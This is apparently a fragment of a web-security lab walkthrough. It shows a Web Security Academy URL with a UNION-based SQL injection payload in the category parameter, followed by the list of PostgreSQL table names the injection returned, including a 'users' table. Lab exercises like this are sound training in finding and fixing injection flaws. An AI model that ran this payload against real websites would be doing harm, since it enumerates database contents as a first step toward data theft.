 https://0aee006f04edc939807308d1000c0037.web-security-academy.net/filter?category=%27UNIONSELECTNULL,table_namefrominformation_schema.tables--
domain_constraints
pg_subscription_rel
pg_publication
pg_foreign_table
role_usage_grants
referential_constraints
column_privileges
pg_ts_dict
pg_opfamily
pg_type
view_column_usage
pg_cursors
information_schema_catalog_name
sql_sizing
pg_user
pg_index
triggers
sql_implementation_info
pg_rewrite
routines
column_domain_usage
pg_constraint
pg_settings
users
pg_stat_all_indexes
role_table_grants
pg_opclass
pg_stat_progress_vacuum
pg_available_extensions
constraint_column_usage
pg_namespace
check_constraints
pg_statio_sys_sequences
pg_stat_sys_tables
pg_amop
pg_statio_all_indexes
pg_event_trigger